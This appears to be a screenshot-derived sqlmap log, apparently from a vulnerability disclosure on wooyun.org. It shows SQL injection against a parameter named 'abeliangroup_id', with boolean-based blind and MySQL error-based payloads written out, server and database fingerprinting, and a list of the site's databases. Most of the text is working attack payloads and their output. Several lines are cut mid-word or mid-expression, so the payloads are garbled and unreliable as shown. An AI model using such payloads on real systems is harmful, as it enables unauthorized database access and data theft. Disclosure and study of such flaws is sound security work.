 sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: abeliangroup_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND 7208=7208

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND (SELECT 8972 FROM(SELECT COUNT(*),CONCAT
166776371,(SELECT (CASE WHEN (8972=8972) THEN 1 ELSE 0 END)),0x716b647171,FL
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:38:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:38:01] [INFO] fetching database names
[10:38:02] [INFO] the SQL query used returns 4 entries
[10:38:02] [INFO] retrieved: information_schema
[10:38:03] [INFO] retrieved: cu_sources
[10:38:03] [INFO] retrieved: test
[10:38:04] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org